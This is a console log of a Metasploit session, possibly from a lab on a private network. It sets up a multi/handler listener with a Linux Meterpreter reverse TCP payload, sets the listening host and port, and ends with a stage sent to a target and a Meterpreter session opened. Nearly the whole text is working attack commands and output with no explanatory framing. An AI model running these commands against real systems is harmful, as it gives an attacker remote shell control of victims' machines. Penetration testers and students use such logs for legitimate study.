 =[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.43.191
LHOST => 192.168.43.191
msf exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.191:9999
[*] Sending stage (1062760 bytes) to 192.168.43.57
[*] Meterpreter session 1 opened (192.168.43.191:9999 -> 192.168.43.57:33015) at 2025-09-08 17:36:04 +0800
meterpreter >